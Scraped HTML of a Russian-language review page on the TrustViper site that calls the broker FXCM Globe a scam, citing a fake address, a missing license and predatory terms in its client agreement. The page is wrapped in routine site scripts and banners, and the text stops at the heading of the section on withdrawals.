<script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/trust-viper.com\/review\/fxcm-globe\/"},"url":"https:\/\/trust-viper.com\/review\/fxcm-globe\/","headline":"Как устроена работа брокера FXCM? Реальные отзывы о мошеннике","datePublished":"2022-06-11T14:22:20+03:00","dateModified":"2024-09-18T11:06:18+03:00","publisher":{"@type":"Organization","@id":"https:\/\/trust-viper.com\/#organization","name":"TrustViper","logo":{"@type":"ImageObject","url":"https:\/\/trustviper.com\/wp-content\/uploads\/2020\/11\/logo.png","width":600,"height":60}},"image":{"@type":"ImageObject","url":"https:\/\/trust-viper.com\/wp-content\/uploads\/2022\/06\/FXCM-logo.png","width":696,"height":240},"description":"Мы тратим уйму времени для того, чтобы сделать полный обзор компаний, предоставляющих брокерские услуги. Основная наша цель - донести до трейдера реальную информацию о брокере для того, чтобы тот, в свою очередь, сохранил свои финансы и не попал в руки мошенника. Безусловно, с каждым днем торговля на Форекс набирает","author":{"@type":"Person","name":"moder","url":"https:\/\/trust-viper.com\/author\/moder\/","image":{"@type":"ImageObject","url":"https:\/\/secure.gravatar.com\/avatar\/cfec3684b282ba276a75102b917c1c6a?s=96&d=mm&r=g","height":96,"width":96}},"commentCount":"0"}</script>

		<style type="text/css">
			.um_request_name {
				display: none !important;
			}
		</style>
	<link rel="apple-touch-icon" sizes="120x120" href="/wp-content/uploads/fbrfg/apple-touch-icon.png">
<link rel="icon" type="image/png" sizes="32x32" href="/wp-content/uploads/fbrfg/favicon-32x32.png">
<link rel="icon" type="image/png" sizes="16x16" href="/wp-content/uploads/fbrfg/favicon-16x16.png">
<link rel="manifest" href="/wp-content/uploads/fbrfg/site.webmanifest">
<link rel="mask-icon" href="/wp-content/uploads/fbrfg/safari-pinned-tab.svg" color="#519c2d">
<link rel="shortcut icon" href="/wp-content/uploads/fbrfg/favicon.ico">
<meta name="msapplication-TileColor" content="#da532c">
<meta name="msapplication-config" content="/wp-content/uploads/fbrfg/browserconfig.xml">
<meta name="theme-color" content="#ffffff">
	<link rel="dns-prefetch" href="https://fonts.gstatic.com">
	<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="anonymous">
	<link rel="preload" href="https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap" as="fetch" crossorigin="anonymous">
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
		! function(e, n, t) {
			"use strict";
			var o = "https://fonts.googleapis.com/css2?family=Lato:wght@400;900&display=swap",
				r = "__3perf_googleFontsStylesheet";

			function c(e) {
				(n.head || n.body).appendChild(e)
			}

			function a() {
				var e = n.createElement("link");
				e.href = o, e.rel = "stylesheet", c(e)
			}

			function f(e) {
				if (!n.getElementById(r)) {
					var t = n.createElement("style");
					t.id = r, c(t)
				}
				n.getElementById(r).innerHTML = e
			}
			e.FontFace && e.FontFace.prototype.hasOwnProperty("display") ? (t[r] && f(t[r]), fetch(o).then(function(e) {
				return e.text()
			}).then(function(e) {
				return e.replace(/@font-face {/g, "@font-face{font-display:swap;")
			}).then(function(e) {
				return t[r] = e
			}).then(f).catch(a)) : a()
		}(window, document, localStorage);
	</script>

	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >var ajaxurl = 'https://trust-viper.com/wp-admin/admin-ajax.php';</script><style type="text/css" id="spu-css-18861" class="spu-css">		#spu-bg-18861 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18861 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18861 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18861 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18861 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-18860" class="spu-css">		#spu-bg-18860 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-18860 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0#000;
		}

		#spu-18860 .spu-close:hover {
			color: rgb(175, 175, 175);
		}

		#spu-18860 {
			background-color: rgba(255, 255, 255, 0);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2021/07/refund1.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: 576px;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-18860 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-10997{
	top: 31px !important;
	max-width: 90% !important;
}
}						</style>
		<style type="text/css" id="spu-css-21287" class="spu-css">		#spu-bg-21287 {
			background-color: rgba(0,0,0,0.5);
		}

		#spu-21287 .spu-close {
			font-size: 50px;
			color: rgb(255, 255, 255);
			text-shadow: 0 1px 0rgba(0, 0, 0, 0.5);
		}

		#spu-21287 .spu-close:hover {
			color: rgb(156, 156, 156);
		}

		#spu-21287 {
			background-color: rgb(255, 255, 255);
			max-width: 970px;
			border-radius: 0px;
							background-image: url( https://trustviper.com/wp-content/uploads/2024/08/proverit-black.jpg );
				background-repeat: no-repeat;
				background-size: auto;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-21287 .spu-container {
					padding: 40px;
			height: calc(100% - 0px);
		}
		@media only screen and (max-width: 470px) {
    .spu-box .modal_h3 {
         font-size: 20px;
    }
    .spu-box .content-wrapper {
        width: 100%;
        max-width: 300px;
    }
    .consult-form-wrapper {
        width: 100%;
    }
    .consult-form .form-group {
        margin: 5px 0 0 0;
        display: flex;
        flex-direction: column;
    }
    .consult-form label {
        max-width: 100px;
   }
#spu-11890{
	top: 31px !important;
	max-width: 90% !important;
}
#spu-21287 >.spu-container {
 padding: 14px;
}
#spu-21287 .spu-content {
flex-direction: column;
}
}
#spu-21287 .spu-content {
    display: flex;
    align-items: center;}						</style>
		<style type="text/css" id="spu-css-28246" class="spu-css">		#spu-bg-28246 {
			background-color: rgba(27, 26, 26, 0.54);
		}

		#spu-28246 .spu-close {
			font-size: 30px;
			color: #666;
			text-shadow: 0 1px 0#000;
		}

		#spu-28246 .spu-close:hover {
			color: #000;
		}

		#spu-28246 {
			background-color: rgba(11, 11, 11, 0.64);
			max-width: 650px;
			border-radius: 0px;
							background-image: url( https://trust-viper.com/wp-content/uploads/2024/12/2b4b4f9e4ddaae4b61aca749a53ebd2c.png );
				background-repeat: no-repeat;
				background-size: cover;
			
					height: auto;
					box-shadow:  0px 0px 0px 0px #ccc;
				}

		#spu-28246 .spu-container {
					padding: 20px;
			height: calc(100% - 0px);
		}
		#spu-28246 .consult-form input {
    height: 50px;

}
#spu-28246 .spu-container{
    padding: 100px 20px;
}
#spu-28246 .content_wrapper__company_modal {
justify-content: center; }

#spu-28246 .consult-form-wrapper span{
font-size: 26px;
}

#spu-28246 .consult-form-wrapper {
    width: 450px;
    max-width: 100%;
    
}

#spu-28246 .form-group {
justify-content: center;
flex-direction: column;
    align-items: center;
}						</style>
		<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-32x32.png" sizes="32x32" />
<link rel="icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-180x180.png" />
<meta name="msapplication-TileImage" content="https://trust-viper.com/wp-content/uploads/2019/03/cropped-LOGO-extra-small-270x270.png" />
	
		<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://www.google.com/recaptcha/api.js?render=6LfCSGIkAAAAACqjRnLjTJ8GTLYY2bqyGFbVNypF"></script>
		
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="//code.jivosite.com/widget/X185PcLWe8" async></script>

	<!--Start of Chat Script--
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >
	    document.addEventListener('DOMContentLoaded', function() {
	        var iframe = document.createElement('iframe');
	        iframe.src = 'https://chator.top/chat-widget/?id=2';
	        iframe.style =
	            "position: fixed; bottom: 20px; right: 20px; border: none; height:84px; width:84px;z-index:9999";
	        iframe.id = 'iframe_id';
	        document.body.appendChild(iframe);
	    });
	</script>
	<script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript"  data-wpmeteor-src="https://chator.top/user_data1.js"></script>


  <!-- Google Tag Manager -->
  <script data-cfasync="false" type="javascript/blocked" data-wpmeteor-type="text/javascript" >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
  new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
  j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
  'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
  })(window,document,'script','dataLayer','GTM-TNVMP9HD');</script>
  <!-- End Google Tag Manager -->

	</head>


	<body class="review-template-default single single-review postid-13076">
  <!-- Google Tag Manager (noscript) -->
  <noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TNVMP9HD"
  height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
  <!-- End Google Tag Manager (noscript) -->

		<div class="main-wrapper">
		<header class="navigation-bar header">
			<div class="container">
				<div class="header-logo" itemscope>
								
					<a href="https://trust-viper.com/" class="logo" itemprop="url">
					<img class="img-responsve" src="https://trust-viper.com/wp-content/uploads/2020/12/logomain.png" height="188" width="144"
						alt="Брокер FXCM Globe (ФХСМ Глоб) – обзор деятельности брокера, условия торговли, отзывы инвесторов | TrustViper : https://trust-viper.com" title="Брокер FXCM Globe (ФХСМ Глоб) – обзор деятельности брокера, условия торговли, отзывы инвесторов | TrustViper"
						 itemprop="logo"
						/>
					</a>
									
				</div>
				<div id="navigation" class="header-navigation">
					<div class="navbar navbar-default" role="navigation">
						<div class="side-menu">
							<div class="inner">
								<div class="left">
									<div class="header-search">
																				<form method="get" action="https://trust-viper.com/search-page/" autocomplete="off" class="search search-form">
											<input type="text" name="keyword" placeholder="Найти компанию" id="keyword-header" value="" />
											<a href="javascript:;" class="submit-live-form">
											
											</a>
											<div class="quick_search_result"></div>
										</form>
									</div>
									<ul class="header-main-menu nav navbar-nav"><li id="menu-item-8889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8889"><a title="Компании" href="https://trust-viper.com/companies/">Компании</a></li>
<li id="menu-item-346" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-346"><a title="Категории" href="https://trust-viper.com/categories-all/">Категории</a></li>
<li id="menu-item-1137" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1137"><a title="О нас" href="https://trust-viper.com/about/">О нас</a></li>
<li id="menu-item-8977" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8977"><a title="Контакты" href="https://trust-viper.com/kontakty/">Контакты</a></li>
<li id="menu-item-12790" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12790"><a title="Блог" href="https://trust-viper.com/blog/">Блог</a></li>
</ul>								</div>
								<div class="social-icons">
									  <a href="https://t.me/Lawyerconsultati0n" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/telegram.svg" alt="Icon telegram">
									  </a>
									  
									  <a href="https://api.whatsapp.com/send/?phone=12363779783" target="_blank">
									    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/whatsapp.svg" alt="Icon watsapp">
									  </a>
									</div>
								<div class="account-action">
																		<a class="login" href="https://trust-viper.com/login/">
										Вход									</a>
									<a class="register o-button" href="https://trust-viper.com/register/">
										Зарегистрироваться
									</a>
																	</div>
							</div>
						</div>
					</div>
				</div>
				<button class="menu menu-button">
					<i class="fa fa-bars fa-2x"></i>
				</button>
			</div>
		</header>

<div class="single-review">

	<section class="breadcrumps">
		<div class="container">
			<div class="kama_breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com" itemprop="item"><span itemprop="name">Главная</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/" itemprop="item"><span itemprop="name">Инвестиционные компании</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="https://trust-viper.com/review-category/investicionnie-kompanii/brokeri/" itemprop="item"><span itemprop="name">Брокеры</span><meta itemprop="position" content="$d"></a></span><span class="kb_sep"> / </span>
<span class="kb_title">Как устроена работа брокера FXCM? Реальные отзывы о мошеннике</span></div>		
		</div>
	</section>

    <div class="container">
 				<div class="banners-top">
                    <div class="top-banner">
                        <a href="/go.php" target="_blank" rel="nofollow noopener noreferrer">
                            <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/banner_h1.jpg" alt="banner">
                        </a>
                    </div>
                        <div class="bybit-banner">
                              <a href="/go.php?id=1" target="_blank" rel="nofollow noopener noreferrer">
                                <div class="img-wrap">
                                    <img src="https://trust-viper.com/wp-content/themes/reviews%20dark/images/Trustviper_560_154.png" alt="Теперь твой доход тоже — с автоторговлей на bybit"
                                      title="Теперь твой доход тоже — с автоторговлей на bybit">
                                </div>
                              </a>
                        </div> 
                </div>
    </div>

    <section class="company-info">
		<div class="container">
			<div class="inner">
				<div class="left">
					<h1 class="company-name">Как устроена работа брокера FXCM? Реальные отзывы о мошеннике</h1>
					<div class="company-user-rating">
						<label>Средняя оценка</label>
									<div class="user-rating">
				<div class="stars">
					<i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>				</div>
				<div class="count">
					0					(0)
				</div>
			</div>
							</div>
				</div>
				<div class="right" >
					<img class="company_thumbnail" src="https://trust-viper.com/wp-content/uploads/2022/06/FXCM-logo.png" alt="Брокер FXCM Globe (ФХСМ Глоб) – обзор деятельности брокера, условия торговли, отзывы инвесторов | TrustViper : https://trust-viper.com" title="Брокер FXCM Globe (ФХСМ Глоб) – обзор деятельности брокера, условия торговли, отзывы инвесторов | TrustViper">
				</div>
			</div>
			<div class="inner bottom-reviews-btns">
				<div class="left">
					<div class="modal-btn-group">
                        <button class="o-button js-check-company">
                            Проверить компанию
                        </button>
                        <button class="o-button js-report-scam">
                            Сообщить о мошенничестве
                        </button>
                    </div>
				</div>
				<div class="">
					<div class="actions">
						<div class="go-comments">
							<a href="#commentform" class="o-button">Оставить отзыв</a>
						</div>
						<div class="share">
							<label>Поделиться</label>
							<div class="post-share">
			<a href="https://www.facebook.com/sharer/sharer.php?u=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffxcm-globe%2F" rel="nofollow" class="share facebook" target="_blank" title="Share on Facebook"><i class="fa fa-facebook fa-fw"></i></a>
				<a href="https://twitter.com/intent/tweet?source=TrustViper&amp;text=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffxcm-globe%2F" rel="nofollow" class="share twitter" target="_blank" title="Share on Twitter"><i class="fa fa-twitter fa-fw"></i></a>
				<a href="http://www.linkedin.com/shareArticle?mini=true&amp;url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffxcm-globe%2F&amp;title=%D0%9A%D0%B0%D0%BA%20%D1%83%D1%81%D1%82%D1%80%D0%BE%D0%B5%D0%BD%D0%B0%20%D1%80%D0%B0%D0%B1%D0%BE%D1%82%D0%B0%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B0%20FXCM%3F%20%D0%A0%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%8B%D0%B5%20%D0%BE%D1%82%D0%B7%D1%8B%D0%B2%D1%8B%20%D0%BE%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B5&amp;summary=%D0%9C%D1%8B%20%D1%82%D1%80%D0%B0%D1%82%D0%B8%D0%BC%20%D1%83%D0%B9%D0%BC%D1%83%20%D0%B2%D1%80%D0%B5%D0%BC%D0%B5%D0%BD%D0%B8%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%B3%D0%BE%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%81%D0%B4%D0%B5%D0%BB%D0%B0%D1%82%D1%8C%20%D0%BF%D0%BE%D0%BB%D0%BD%D1%8B%D0%B9%20%D0%BE%D0%B1%D0%B7%D0%BE%D1%80%20%D0%BA%D0%BE%D0%BC%D0%BF%D0%B0%D0%BD%D0%B8%D0%B9%2C%20%D0%BF%D1%80%D0%B5%D0%B4%D0%BE%D1%81%D1%82%D0%B0%D0%B2%D0%BB%D1%8F%D1%8E%D1%89%D0%B8%D1%85%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D1%81%D0%BA%D0%B8%D0%B5%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8.%20%D0%9E%D1%81%D0%BD%D0%BE%D0%B2%D0%BD%D0%B0%D1%8F%20%D0%BD%D0%B0%D1%88%D0%B0%20%D1%86%D0%B5%D0%BB%D1%8C%20%26%238211%3B%20%D0%B4%D0%BE%D0%BD%D0%B5%D1%81%D1%82%D0%B8%20%D0%B4%D0%BE%20%D1%82%D1%80%D0%B5%D0%B9%D0%B4%D0%B5%D1%80%D0%B0%20%D1%80%D0%B5%D0%B0%D0%BB%D1%8C%D0%BD%D1%83%D1%8E%20%D0%B8%D0%BD%D1%84%D0%BE%D1%80%D0%BC%D0%B0%D1%86%D0%B8%D1%8E%20%D0%BE%20%D0%B1%D1%80%D0%BE%D0%BA%D0%B5%D1%80%D0%B5%20%D0%B4%D0%BB%D1%8F%20%D1%82%D0%BE%D0%B3%D0%BE%2C%20%D1%87%D1%82%D0%BE%D0%B1%D1%8B%20%D1%82%D0%BE%D1%82%2C%20%D0%B2%20%D1%81%D0%B2%D0%BE%D1%8E%20%D0%BE%D1%87%D0%B5%D1%80%D0%B5%D0%B4%D1%8C%2C%20%D1%81%D0%BE%D1%85%D1%80%D0%B0%D0%BD%D0%B8%D0%BB%20%D1%81%D0%B2%D0%BE%D0%B8%20%D1%84%D0%B8%D0%BD%D0%B0%D0%BD%D1%81%D1%8B%20%D0%B8%20%D0%BD%D0%B5%20%D0%BF%D0%BE%D0%BF%D0%B0%D0%BB%20%D0%B2%20%D1%80%D1%83%D0%BA%D0%B8%20%D0%BC%D0%BE%D1%88%D0%B5%D0%BD%D0%BD%D0%B8%D0%BA%D0%B0.%20%D0%91%D0%B5%D0%B7%D1%83%D1%81%D0%BB%D0%BE%D0%B2%D0%BD%D0%BE%2C%20%D1%81%20%D0%BA%D0%B0%D0%B6%D0%B4%D1%8B%D0%BC%20%D0%B4%D0%BD%D0%B5%D0%BC%20%D1%82%D0%BE%D1%80%D0%B3%D0%BE%D0%B2%D0%BB%D1%8F%20%D0%BD%D0%B0%20%D0%A4%D0%BE%D1%80%D0%B5%D0%BA%D1%81%20%D0%BD%D0%B0%D0%B1%D0%B8%D1%80%D0%B0%D0%B5%D1%82%20%D0%BE%D0%B1%D0%BE%D1%80%D0%BE%D1%82%D1%8B%2C%20%D0%B8%20%D1%8D%D1%82%D0%B0%20%D0%B4%D0%B5%D1%8F%D1%82%D0%B5%D0%BB%D1%8C%D0%BD%D0%BE%D1%81%D1%82%D1%8C%20%D1%81%D0%B2%D1%8F%D0%B7%D0%B0%D0%BD%D0%B0%20%D1%81%20%5B%26hellip%3B%5D&amp;source=TrustViper" rel="nofollow" class="share linkedin" target="_blank" title="Share on LinkedIn"><i class="fa fa-linkedin fa-fw"></i></a>					<a href="http://vk.com/share.php?url=https%3A%2F%2Ftrust-viper.com%2Freview%2Ffxcm-globe%2F" rel="nofollow" class="share vk" target="_blank" title="Share on VK"><i class="fa fa-vk fa-fw"></i></a>
	</div>						</div>
					</div>
				</div>
			</div>
		</div>
	</section>

		<section class="copmany-user-ratings">
		<div class="container">	
			<div class="white-block score-breakdown">
				<div class="content-inner">			
					<ul class="rate-list">
													<li class="rate-item">
								<div class="value">1</div>
								<div class="review_criteria">Оценка								</div>
								<div class="user-rating">
									<div class="stars">
										<i class="fa fa-star"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i><i class="fa fa-star-o"></i>									</div>
									<div class="count">
										1 
										(0)
									</div>
								</div>
							</li>
											</ul>
				</div>
			</div>
		</div>
	</section>
	
	<div class="section review-content">
		<div class="container">
			<p><span style="font-weight: 400;">Мы тратим уйму времени для того, чтобы сделать полный обзор компаний, предоставляющих брокерские услуги. Основная наша цель &#8211; донести до трейдера реальную информацию о брокере для того, чтобы тот, в свою очередь, сохранил свои финансы и не попал в руки мошенника. Безусловно, с каждым днем торговля на Форекс набирает обороты, и эта деятельность связана с большими рисками, но для достижения результата крайне важно найти качественную площадку с хорошими условиями сотрудничества. В этой статье мы сделаем обзор </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span><span style="font-weight: 400;"> и узнаем стоит ли доверять данной компании. </span></p>
<table>
<tbody>
<tr>
<td><span style="font-weight: 400;">Название компании</span></td>
<td><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес сайта</span></td>
<td><span style="font-weight: 400;">fxcmglobe.com</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Год открытия сайта</span></td>
<td><span style="font-weight: 400;">2020</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Электронная почта</span></td>
<td><span style="font-weight: 400;"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="dba8aeababb4a9af9bbda3b8b6f6bcb7b4b9bef5b8b4b6">[email&#160;protected]</a></span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Номер телефона</span></td>
<td><span style="font-weight: 400;">+358931587483</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Адрес офиса</span></td>
<td><span style="font-weight: 400;">Финляндия, Хельсинки, Aleksanterinkatu 17,00100</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Услуги</span></td>
<td><span style="font-weight: 400;">Трейдинг, Инвестиции</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Лицензия и сертификаты</span></td>
<td><span style="font-weight: 400;">Отсутствуют</span></td>
</tr>
<tr>
<td><span style="font-weight: 400;">Вывод TrustViper</span></td>
<td><span style="font-weight: 400;">Мошенник</span></td>
</tr>
</tbody>
</table>
<h2><span style="font-weight: 400;">Данные о брокере </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span></h2>
<p><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span><span style="font-weight: 400;"> на своем сайте обещает стандартный набор услуг, который есть у каждого брокера. Конечно же компания не забывает говорить об узких спредах, моментальных выплатах и высокой скорости исполнения ордеров, понимая, что это важные составляющие работы трейдера. Брокер обещает работу с различными активами: акциями, сырьем, криптовалютой, валютными парами. Компания хвастается многолетнем стажем, утверждая, что на рынке более 14 лет. Также дилинговый центр кичится большим количеством довольных клиентов. Мы провели анализ и выяснили, что на самом деле сайт данного проекта был создан совсем недавно – в апреле 2020 года, данный факт подтверждает, что компания нагло врет касательно своего стажа работы. Нам удалось выяснить, что данный сервис до 2020 году принадлежал домену fxcm-globe.com который был создан в феврале 2019 года. Переадресации со старого домена на новый конечно же нет, это говорит только об одном, что перед нами аферисты, которые разводят своих клиентов. Вероятнее всего, сайт, который был основан в 2019 году набрал большое количество негативных рецензий и не смог привлекать новых клиентов для обмана. Мошенники на его основе создали клон, который не успел зарекомендовать себя как СКАМ-проект. И теперь на его платформе продолжают обманывать людей. </span></p>
<p><span style="font-weight: 400;">В данных компании говорится о том, что офис находится в Финляндии, по адресу: Aleksanterinkatu 17,00100 Helsinki. Проводя анализ деятельности, мы выяснили, что по указанному адресу такая компания не базируется, на самом деле в данном месте сосредоточено большое количество магазинов, но ни одного офиса брокера тут нет.</span></p>
<h2><span style="font-weight: 400;">Лицензия брокера </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span></h2>
<p><span style="font-weight: 400;">Найти документы, связанные с деятельностью брокера, оказалось довольно сложно. Компания не пожелала предоставлять доступ к информации своим клиентам. В пользовательском соглашении брокер указал, что проект был зарегистрирован в Болгарии, номер свидетельства &#8211; 384677328. Если изучить более детально документы, то можно встретить и другой номер свидетельства. Компания упоминает проект </span><span style="font-weight: 400;">FXCM – Globe</span><span style="font-weight: 400;">, благодаря которому они прежде разводили людей. Но что самое интересно в реестрах Болгарии таких компаний не существует. Также, как и не подтвердилось наличие лицензии комиссией по финансовому надзора Болгарии. Перед нами очередной СКАМ-проект, который придумал липовое свидетельство, номер регистрации и адрес нахождения компании. Еще один момент, который подтверждает, что перед нами настоящие аферисты, это то, что в соглашении заявлено, что оно регулируется законодательством Маршалловых Островов. Кроме того, все иски и судебные процессы будут проходить в суде там же. Почему компания зарегистрированная в Болгарии и с офисом в Финляндии пользуется юрисдикцией Маршалловых Островов – вопрос риторический.  </span></p>
<h2><span style="font-weight: 400;">Регистрация на платформе брокера </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span><span style="font-weight: 400;"> и детали пользовательского соглашения</span></h2>
<p><span style="font-weight: 400;">Для того, чтобы начать сотрудничества с компанией </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span><span style="font-weight: 400;"> от брокера требуют следующие данные:</span></p>
<ul>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Имя и Фамилия;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Место проживания;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Электронная почта;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Телефон;</span></li>
<li style="font-weight: 400;" aria-level="1"><span style="font-weight: 400;">Логин и пароль для входа на платформу.</span></li>
</ul>
<p><span style="font-weight: 400;">После предоставления информации, клиент соглашается с уведомлениями о рисках и подтверждает ознакомление с пользовательским соглашением. Наши эксперты всегда советуют начинающим трейдерам, детально изучать клиентское соглашение, так как довольно часто брокер прописывает там пункты, которые в дальнейшем помогают ему с обманом клиента.</span></p>
<p><span style="font-weight: 400;">Например, в данном случае, в пункте 18.1 говорится о том, что клиент осознает и признает, что существует большой риск потери средств. Компания </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span><span style="font-weight: 400;"> снимает с себя ответственность за потери трейдера, вне зависимости от причины.  </span></p>
<p><span style="font-weight: 400;">В пункте 12.1 компания </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span><span style="font-weight: 400;"> по своему усмотрению и без объяснения причины может отказать инвестору в предоставлении услуги или приостановить их действие.</span></p>
<p><span style="font-weight: 400;">В пункте 21.1 говорится, что если трейдер не активен в течении 90 дней, то с такого аккаунта будет снята оплата комиссии в размере 50 долларов, за каждый месяц.</span></p>
<p><span style="font-weight: 400;">В пользовательском соглашении еще довольно много пунктов, которые свидетельствуют, что основная цель брокера – обман клиента. </span><a href="/"><span style="font-weight: 400;">Отзовик TrustViper</span></a><span style="font-weight: 400;"> предупреждает, что, подписывая данное соглашение, вы начинаете сотрудничество с мошенником, результатом которого будет потеря ваших средств.</span></p>
<h2><span style="font-weight: 400;">Торговые условия брокера </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span></h2>
<p><span style="font-weight: 400;">Четко прописанных торговых условий –нет. Брокер предоставляет три торговых счета: серебряный, золотой и сапфировый, ни один из которых не имеет никакой информации об условиях торговли. На сайте проекта</span><span style="font-weight: 400;"> FXCM</span><span style="font-weight: 400;"> говорится о работе с более чем 100 активами, отсутствии комиссий и спреды от 0,1. Каждому трейдеру предоставляется личный менеджер, который будет предоставлять консультации. Основная задача помощника &#8211; убедить трейдера торговать по-крупному, для того чтобы компания пополнила свои карманы ворованными деньгами. Мошенники не забыли о бонусах, их размер зависит от суммы депозита. Но в клиентском соглашении говорится, что для того чтобы вывести свой бонус, трейдер обязан совершить торгов не менее чем в 10 000 раз за каждый бонус. Только после выполнения данного условия, клиент может сделать запрос на вывод средств.</span></p>
<h2><span style="font-weight: 400;">Вывод средств с платформы </span><span style="font-weight: 400;">FXCM</span> <span style="font-weight: 400;">Globe</span></h2>
